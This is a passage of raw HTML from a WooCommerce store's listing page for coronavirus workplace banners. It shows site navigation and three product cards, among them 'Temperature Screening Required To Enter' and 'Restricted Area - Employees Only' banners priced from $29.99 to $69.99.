class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61483 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=sunglasses"><span class="ubermenu-target-title ubermenu-target-text">Custom Sunglasses</span></a></li></ul></li><li class=" uber-column-padding-top ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61480 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61480"><ul  class="ubermenu-submenu ubermenu-submenu-id-61480 ubermenu-submenu-type-stack"  ><li id="menu-item-61995" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61995 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=t-shirt"><span class="ubermenu-target-title ubermenu-target-text">Custom T-shirts</span></a></li><li id="menu-item-62000" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62000 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=Tech"><span class="ubermenu-target-title ubermenu-target-text">Technology</span></a></li><li id="menu-item-62009" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62009 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=trophy"><span class="ubermenu-target-title ubermenu-target-text">Trophies</span></a></li><li id="menu-item-12093214" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-12093214 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/video-brochures/"><span class="ubermenu-target-title ubermenu-target-text">Video Brochures</span></a></li><li id="menu-item-62005" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62005 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=water+bottle"><span class="ubermenu-target-title ubermenu-target-text">Water Bottles</span></a></li><li id="menu-item-3794055" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3794055 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="https://promoproducts.plumgroveinc.com/"><span class="ubermenu-target-title ubermenu-target-text">Shop All</span></a></li></ul></li></ul></li><li id="menu-item-5536242" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-parent ubermenu-item-5536242 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">HEALTH &#038; SAFETY</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5536242 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-66240 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-66240"><ul  class="ubermenu-submenu ubermenu-submenu-id-66240 ubermenu-submenu-type-stack"  ><li id="menu-item-65505" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-65505 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/products/marketing/free-covid-19-coronavirus-sign-poster-templates/"><span class="ubermenu-target-title ubermenu-target-text">FREE Printable Signs &#038; Posters</span></a></li><li id="menu-item-69275" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-parent ubermenu-item-69275 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/"><span class="ubermenu-target-title ubermenu-target-text">Health &amp; Safety</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-69275 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-66535" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-66535 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/hand-sanitizing-stands/"><span class="ubermenu-target-title ubermenu-target-text">Hand Sanitizer Stands &amp; Dispensers</span></a></li><li id="menu-item-76456" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-76456 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/displays-for-wipes-masks/"><span class="ubermenu-target-title ubermenu-target-text">Displays for Wipes &amp; Masks</span></a></li><li id="menu-item-76119" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-76119 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/thermometers/"><span class="ubermenu-target-title ubermenu-target-text">Temperature Screening</span></a></li></ul></li></ul></li><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-69274 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-69274"><ul  class="ubermenu-submenu ubermenu-submenu-id-69274 ubermenu-submenu-type-stack"  ><li id="menu-item-76708" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-current-product_cat-ancestor ubermenu-item-has-children ubermenu-item-parent ubermenu-item-76708 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/"><span class="ubermenu-target-title ubermenu-target-text">Covid-19 Coronavirus Signs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-76708 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1044325" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1044325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/social-distancing-signs/"><span class="ubermenu-target-title ubermenu-target-text">Social Distancing Signs</span></a></li><li id="menu-item-1044326" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1044326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/face-mask-signs/"><span class="ubermenu-target-title ubermenu-target-text">Face Mask Signs</span></a></li><li id="menu-item-66227" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-66227 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/floor-graphics/"><span class="ubermenu-target-title ubermenu-target-text">Floor Decals</span></a></li><li id="menu-item-66229" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-66229 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/banners/"><span class="ubermenu-target-title ubermenu-target-text">Banners</span></a></li><li id="menu-item-66230" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-66230 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/window-clings/"><span class="ubermenu-target-title ubermenu-target-text">Window Decals</span></a></li><li id="menu-item-66228" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-66228 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/yard-signs/"><span class="ubermenu-target-title ubermenu-target-text">Yard Signs</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-64627" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-64627 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-hide-desktop" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/contact-us/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Get a Quote</span></a></li><li class="menu-item menu-item-account"><a href="https://plumgroveinc.com/my-account/"><span class="dashicons dashicons-admin-users"></span></a></li><li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://plumgroveinc.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li><li class="menu-item menu-item-cart not-dlmenu"><a href="https://plumgroveinc.com/cart/" class="minicart-menu-link empty"><span class="minicart-item-count">0</span></a><div class="minicart"><div class="widget_shopping_cart_content"><div class="mobile-cart-header"><div class="mobile-cart-header-title title-h6">Cart</div><a class="mobile-cart-header-close" href="#"><span class="cart-close-line-1"></span><span class="cart-close-line-2"></span></a></div>
<ul class="cart_list product_list_widget ">

	
		<li class="empty">No products in the cart.</li>

	
</ul><!-- end product list -->


</div></div></li></ul></nav>
<!-- End UberMenu -->
																			</nav>
																										</div>
				</div>
							</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">


<div id="page-title" class="page-title-block page-title-alignment-left page-title-style-1 has-background-image has-background-image">
						
						
						
						
						
						<div class="container"><div class="page-title-inner"><div class="page-title-title"><div class="title-rich-content"><div class="title-h1">Banners</div>
<h3 class="light">for Coronavirus Health & Safety</h3>
</div></div></div></div>
						<div class="breadcrumbs-container"><div class="container"><p id="breadcrumbs"><span><span><a href="https://plumgroveinc.com/">Home</a></span>  <span><a href="https://plumgroveinc.com/product-category/banners-and-signs/">Banners &amp; Signs</a></span>  <span><a href="https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/">Coronavirus Signs</a></span>  <span><a href="https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/banners-coronavirus-signs-for-workplace/">Coronavirus Banners</a></span>  <span class="breadcrumb_last" aria-current="page">Page 11</span></span></p></div></div>
					</div>	<div class="block-content">
		<div class="container">
			<div class="panel row panel-sidebar-position-left with-sidebar">
				<div class="panel-center col-lg-9 col-md-9 col-sm-12 col-md-push-3 col-sm-push-0">
					
			
			
			
				<div class="products-list"><div class="woocommerce-notices-wrapper"></div><div class="before-products-list rounded-corners clearfix"><form class="woocommerce-ordering" method="get">
        <select name="orderby" class="orderby gem-combobox" aria-label="Shop order">
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc"  selected='selected'>Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<div class="woocommerce-select-count">
	<select id="products-per-page" name="products_per_page" class="gem-combobox" onchange="window.location.href=jQuery(this).val();">
					<option value="/product-category/banners-and-signs/coronavirus-signs-for-workplace/banners-coronavirus-signs-for-workplace/page/11/?product_count=12"  selected='selected'>Show 12</option>
					<option value="/product-category/banners-and-signs/coronavirus-signs-for-workplace/banners-coronavirus-signs-for-workplace/page/11/?product_count=24" >Show 24</option>
					<option value="/product-category/banners-and-signs/coronavirus-signs-for-workplace/banners-coronavirus-signs-for-workplace/page/11/?product_count=48" >Show 48</option>
			</select>
</div>
<div class="woocommerce-result-count date-color">
	Showing 121&ndash;132 of 142 results</div>
</div>
					<div class="products row inline-row columns-3">

																					<div class="inline-column col-sm-4 col-xs-6 first product type-product post-71456 status-publish instock product_cat-banners-coronavirus-signs-for-workplace product_cat-custom-banners product_cat-health-wellness product_cat-coronavirus-signs-for-workplace product_cat-all-products product_cat-banners has-post-thumbnail taxable shipping-taxable product-type-grouped">

	<div class="product-inner centered-box">

		
		<a href="https://plumgroveinc.com/shop/custom-banner/" class="product-image">
			<div class="product-labels"></div>
			<span class="product-image-inner"><img width="250" height="250" src="//plumgroveinc.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://plumgroveinc.com/wp-content/uploads/custom-banner-250x250.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Your Design Here Custom Banner" decoding="async" fetchpriority="high" srcset="" data-srcset="https://plumgroveinc.com/wp-content/uploads/custom-banner-250x250.jpg 250w, https://plumgroveinc.com/wp-content/uploads/custom-banner-300x300.jpg 300w, https://plumgroveinc.com/wp-content/uploads/custom-banner-1024x1024.jpg 1024w, https://plumgroveinc.com/wp-content/uploads/custom-banner-150x150.jpg 150w, https://plumgroveinc.com/wp-content/uploads/custom-banner-768x768.jpg 768w, https://plumgroveinc.com/wp-content/uploads/custom-banner-1536x1536.jpg 1536w, https://plumgroveinc.com/wp-content/uploads/custom-banner-75x75.jpg 75w, https://plumgroveinc.com/wp-content/uploads/custom-banner-256x256.jpg 256w, https://plumgroveinc.com/wp-content/uploads/custom-banner-600x600.jpg 600w, https://plumgroveinc.com/wp-content/uploads/custom-banner-100x100.jpg 100w, https://plumgroveinc.com/wp-content/uploads/custom-banner.jpg 2000w" sizes="(max-width: 250px) 100vw, 250px" /><noscript><img width="250" height="250" src="https://plumgroveinc.com/wp-content/uploads/custom-banner-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Your Design Here Custom Banner" decoding="async" fetchpriority="high" srcset="https://plumgroveinc.com/wp-content/uploads/custom-banner-250x250.jpg 250w, https://plumgroveinc.com/wp-content/uploads/custom-banner-300x300.jpg 300w, https://plumgroveinc.com/wp-content/uploads/custom-banner-1024x1024.jpg 1024w, https://plumgroveinc.com/wp-content/uploads/custom-banner-150x150.jpg 150w, https://plumgroveinc.com/wp-content/uploads/custom-banner-768x768.jpg 768w, https://plumgroveinc.com/wp-content/uploads/custom-banner-1536x1536.jpg 1536w, https://plumgroveinc.com/wp-content/uploads/custom-banner-75x75.jpg 75w, https://plumgroveinc.com/wp-content/uploads/custom-banner-256x256.jpg 256w, https://plumgroveinc.com/wp-content/uploads/custom-banner-600x600.jpg 600w, https://plumgroveinc.com/wp-content/uploads/custom-banner-100x100.jpg 100w, https://plumgroveinc.com/wp-content/uploads/custom-banner.jpg 2000w" sizes="(max-width: 250px) 100vw, 250px" /></noscript><span class="woo-product-overlay"></span></span>
		</a>

		<div class="product-info clearfix">
			<div class="product-rating product-rating-empty"><div class="empty-rating"></div></div>			<div class="product-title title-h6"><a href="https://plumgroveinc.com/shop/custom-banner/">Custom Banners</a></div>
			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.99</bdi></span><span class="screen-reader-text">Price range: &#36;29.99 through &#36;69.99</span></span></div>
		</div>

					<div class="product-bottom clearfix">
					<span id="woocommerce_loop_add_to_cart_link_describedby_71456" class="screen-reader-text">
			</span>
<a href="https://plumgroveinc.com/shop/custom-banner/" class="bottom-product-link"></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-71456 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="71456"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:71456,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;grouped&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;View Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=71456" rel="nofollow" data-product-id="71456" data-product-type="grouped" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Wishlist">
			<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>			<span>Wishlist</span>
		</a>
	</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		
	</div>
</div>
																	<div class="inline-column col-sm-4 col-xs-6 last product type-product post-70922 status-publish first instock product_cat-banners-coronavirus-signs-for-workplace product_cat-health-wellness product_cat-coronavirus-signs-for-workplace product_cat-all-products product_cat-banners has-post-thumbnail taxable shipping-taxable product-type-grouped">

	<div class="product-inner centered-box">

		
		<a href="https://plumgroveinc.com/shop/temperature-screening-required-to-enter-banner/" class="product-image">
			<div class="product-labels"></div>
			<span class="product-image-inner"><img width="250" height="250" src="//plumgroveinc.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://plumgroveinc.com/wp-content/uploads/Temp-Screen-1-250x250.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Temperature Screening - Required To Enter Banner" decoding="async" srcset="" data-srcset="https://plumgroveinc.com/wp-content/uploads/Temp-Screen-1-250x250.jpg 250w, https://plumgroveinc.com/wp-content/uploads/Temp-Screen-1-300x300.jpg 300w, https://plumgroveinc.com/wp-content/uploads/Temp-Screen-1-1024x1024.jpg 1024w, https://plumgroveinc.com/wp-content/uploads/Temp-Screen-1-150x150.jpg 150w, https://plumgroveinc.com/wp-content/uploads/Temp-Screen-1-768x768.jpg 768w, https://plumgroveinc.com/wp-content/uploads/Temp-Screen-1-1536x1536.jpg 1536w, https://plumgroveinc.com/wp-content/uploads/Temp-Screen-1-75x75.jpg 75w, https://plumgroveinc.com/wp-content/uploads/Temp-Screen-1-256x256.jpg 256w, https://plumgroveinc.com/wp-content/uploads/Temp-Screen-1-600x600.jpg 600w, https://plumgroveinc.com/wp-content/uploads/Temp-Screen-1-100x100.jpg 100w, https://plumgroveinc.com/wp-content/uploads/Temp-Screen-1.jpg 2000w" sizes="(max-width: 250px) 100vw, 250px" /><noscript><img width="250" height="250" src="https://plumgroveinc.com/wp-content/uploads/Temp-Screen-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Temperature Screening - Required To Enter Banner" decoding="async" srcset="https://plumgroveinc.com/wp-content/uploads/Temp-Screen-1-250x250.jpg 250w, https://plumgroveinc.com/wp-content/uploads/Temp-Screen-1-300x300.jpg 300w, https://plumgroveinc.com/wp-content/uploads/Temp-Screen-1-1024x1024.jpg 1024w, https://plumgroveinc.com/wp-content/uploads/Temp-Screen-1-150x150.jpg 150w, https://plumgroveinc.com/wp-content/uploads/Temp-Screen-1-768x768.jpg 768w, https://plumgroveinc.com/wp-content/uploads/Temp-Screen-1-1536x1536.jpg 1536w, https://plumgroveinc.com/wp-content/uploads/Temp-Screen-1-75x75.jpg 75w, https://plumgroveinc.com/wp-content/uploads/Temp-Screen-1-256x256.jpg 256w, https://plumgroveinc.com/wp-content/uploads/Temp-Screen-1-600x600.jpg 600w, https://plumgroveinc.com/wp-content/uploads/Temp-Screen-1-100x100.jpg 100w, https://plumgroveinc.com/wp-content/uploads/Temp-Screen-1.jpg 2000w" sizes="(max-width: 250px) 100vw, 250px" /></noscript><span class="woo-product-overlay"></span></span>
		</a>

		<div class="product-info clearfix">
			<div class="product-rating product-rating-empty"><div class="empty-rating"></div></div>			<div class="product-title title-h6"><a href="https://plumgroveinc.com/shop/temperature-screening-required-to-enter-banner/">&#8220;Temperature Screening Required To Enter&#8221; Banner</a></div>
			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.99</bdi></span><span class="screen-reader-text">Price range: &#36;29.99 through &#36;69.99</span></span></div>
		</div>

					<div class="product-bottom clearfix">
					<span id="woocommerce_loop_add_to_cart_link_describedby_70922" class="screen-reader-text">
			</span>
<a href="https://plumgroveinc.com/shop/temperature-screening-required-to-enter-banner/" class="bottom-product-link"></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-70922 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="70922"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:70922,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;grouped&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;View Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=70922" rel="nofollow" data-product-id="70922" data-product-type="grouped" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Wishlist">
			<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>			<span>Wishlist</span>
		</a>
	</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		
	</div>
</div>
																	<div class="inline-column col-sm-4 col-xs-6 product type-product post-70920 status-publish last instock product_cat-banners-coronavirus-signs-for-workplace product_cat-health-wellness product_cat-coronavirus-signs-for-workplace product_cat-all-products product_cat-banners has-post-thumbnail taxable shipping-taxable product-type-grouped">

	<div class="product-inner centered-box">

		
		<a href="https://plumgroveinc.com/shop/restricted-area-employees-only-banner/" class="product-image">
			<div class="product-labels"></div>
			<span class="product-image-inner"><img width="250" height="250" src="//plumgroveinc.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://plumgroveinc.com/wp-content/uploads/Restricted-Area-2-250x250.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Restricted Area - Employees Only Banner" decoding="async" srcset="" data-srcset="https://plumgroveinc.com/wp-content/uploads/Restricted-Area-2-250x250.jpg 250w, https://plumgroveinc.com/wp-content/uploads/Restricted-Area-2-300x300.jpg 300w, https://plumgroveinc.com/wp-content/uploads/Restricted-Area-2-1024x1024.jpg 1024w, https://plumgroveinc.com/wp-content/uploads/Restricted-Area-2-150x150.jpg 150w, https://plumgroveinc.com/wp-content/uploads/Restricted-Area-2-768x768.jpg 768w, https://plumgroveinc.com/wp-content/uploads/Restricted-Area-2-1536x1536.jpg 1536w, https://plumgroveinc.com/wp-content/uploads/Restricted-Area-2-75x75.jpg 75w, https://plumgroveinc.com/wp-content/uploads/Restricted-Area-2-256x256.jpg 256w, https://plumgroveinc.com/wp-content/uploads/Restricted-Area-2-600x600.jpg 600w, https://plumgroveinc.com/wp-content/uploads/Restricted-Area-2-100x100.jpg 100w, https://plumgroveinc.com/wp-content/uploads/Restricted-Area-2.jpg 2000w" sizes="(max-width: 250px) 100vw, 250px" /><noscript><img width="250" height="250" src="https://plumgroveinc.com/wp-content/uploads/Restricted-Area-2-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Restricted Area - Employees Only Banner" decoding="async" srcset="https://plumgroveinc.com/wp-content/uploads/Restricted-Area-2-250x250.jpg 250w, https://plumgroveinc.com/wp-content/uploads/Restricted-Area-2-300x300.jpg 300w, https://plumgroveinc.com/wp-content/uploads/Restricted-Area-2-1024x1024.jpg 1024w, https://plumgroveinc.com/wp-content/uploads/Restricted-Area-2-150x150.jpg 150w, https://plumgroveinc.com/wp-content/uploads/Restricted-Area-2-768x768.jpg 768w, https://plumgroveinc.com/wp-content/uploads/Restricted-Area-2-1536x1536.jpg 1536w, https://plumgroveinc.com/wp-content/uploads/Restricted-Area-2-75x75.jpg 75w, https://plumgroveinc.com/wp-content/uploads/Restricted-Area-2-256x256.jpg 256w, https://plumgroveinc.com/wp-content/uploads/Restricted-Area-2-600x600.jpg 600w, https://plumgroveinc.com/wp-content/uploads/Restricted-Area-2-100x100.jpg 100w, https://plumgroveinc.com/wp-content/uploads/Restricted-Area-2.jpg 2000w" sizes="(max-width: 250px) 100vw, 250px" /></noscript><span class="woo-product-overlay"></span></span>
		</a>

		<div class="product-info clearfix">
			<div class="product-rating product-rating-empty"><div class="empty-rating"></div></div>			<div class="product-title title-h6"><a href="https://plumgroveinc.com/shop/restricted-area-employees-only-banner/">&#8220;Restricted Area &#8211; Employees Only&#8221; Banner</a></div>
			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.99</bdi></span><span class="screen-reader-text">Price range: &#36;29.99 through &#36;69.99</span></span></div>
		</div>

					<div class="product-bottom clearfix">
					<span id="woocommerce_loop_add_to_cart_link_describedby_70920" class="screen-reader-text">
			</span>
<a href="https://plumgroveinc.com/shop/restricted-area-employees-only-banner/" class="bottom-product-link"></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-70920 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="70920"
